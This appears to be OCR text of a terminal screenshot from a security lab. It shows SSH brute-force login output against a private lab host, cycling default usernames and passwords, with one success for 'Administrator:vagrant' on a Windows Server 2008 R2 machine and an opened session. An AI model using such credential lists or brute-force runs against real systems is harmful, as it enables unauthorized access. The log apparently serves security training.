 1 2 3 4 9:39
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
[-] 10.0.2.7:22 - Failed: 'Administrator:manager'
[-] 10.0.2.7:22 - Failed: 'Administrator:Manager'
[-] 10.0.2.7:22 - Failed: 'Administrator:guest'
[-] 10.0.2.7:22 - Failed: 'Administrator:Guest'
[-] 10.0.2.7:22 - Failed: 'Administrator:rootuser'
[-] 10.0.2.7:22 - Failed: 'Administrator:adminuser'
[-] 10.0.2.7:22 - Failed: 'Administrator:adm'
[-] 10.0.2.7:22 - Failed: 'Administrator:Adm'
[-] 10.0.2.7:22 - Failed: 'Administrator:user'
[-] 10.0.2.7:22 - Failed: 'Administrator:User'
[+] 10.0.2.7:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack
1 Build 7601'
[*] SSH session 1 opened (10.0.2.6:33731 → 10.0.2.7:22) at 2025-04-25 09:33:32 +0100
[-] 10.0.2.7:22 - Failed: 'privileged:root'
[-] 10.0.2.7:22 - Failed: 'privileged:Root'
[-] 10.0.2.7:22 - Failed: 'privileged:administrator'
[-] 10.0.2.7:22 - Failed: 'privileged:Administrator'
[-] 10.0.2.7:22 - Failed: 'privileged:privileged'
[-] 10.0.2.7:22 - Failed: 'privileged:Privileged'
[-] 10.0.2.7:22 - Failed: 'privileged:superuser'
[-] 10.0.2.7:22 - Failed: 'privileged:megauser'
[-] 10.0.2.7:22 - Failed: 'privileged:hyperuser'
[-] 10.0.2.7:22 - Failed: 'privileged:manager'
[-] 10.0.2.7:22 - Failed: 'privileged:Manager'
[-] 10.0.2.7:22 - Failed: 'privileged:guest'
[-] 10.0.2.7:22 - Failed: 'privileged:Guest'
[-] 10.0.2.7:22 - Failed: 'privileged:rootuser'
[-] 10.0.2.7:22 - Failed: 'privileged:adminuser'
[-] 10.0.2.7:22 - Failed: 'privileged:adm'
[-] 10.0.2.7:22 - Failed: 'privileged:Adm'
[-] 10.0.2.7:22 - Failed: 'privileged:user'
[-] 10.0.2.7:22 - Failed: 'privileged:User'
[-] 10.0.2.7:22 - Failed: 'privileged:vagrant'
[-] 10.0.2.7:22 - Failed: 'privileged:Vagrant'
[-] 10.0.2.7:22 - Failed: 'privileged:mysql'
[-] 10.0.2.7:22 - Failed: 'privileged:Mysql'
[-] 10.0.2.7:22 - Failed: 'privileged:MySQL'
[-] 10.0.2.7:22 - Failed: 'privileged:oracle'
[-] 10.0.2.7:22 - Failed: 'privileged:Oracle'
[-] 10.0.2.7:22 - Failed: 'privileged:puppet'
[-] 10.0.2.7:22 - Failed: 'privileged:Puppet'
[-] 10.0.2.7:22 - Failed: 'privileged:ansible'
[-] 10.0.2.7:22 - Failed: 'privileged:Ansible'
[-] 10.0.2.7:22 - Failed: 'privileged:ec2-user'
[-] 10.0.2.7:22 - Failed: 'privileged:azure'
[-] 10.0.2.7:22 - Failed: 'privileged:Azure'
[-] 10.0.2.7:22 - Failed: 'privileged:azureuser'
[-] 10.0.2.7:22 - Failed: 'privileged:adminusr'
[-] 10.0.2.7:22 - Failed: 'Privileged:root'
[-] 10.0.2.7:22 - Failed: 'Privileged:Root'
[-] 10.0.2.7:22 - Failed: 'Privileged:administrator'
[-] 10.0.2.7:22 - Failed: 'Privileged:Administrator'
[-] 10.0.2.7:22 - Failed: 'Privileged:privileged'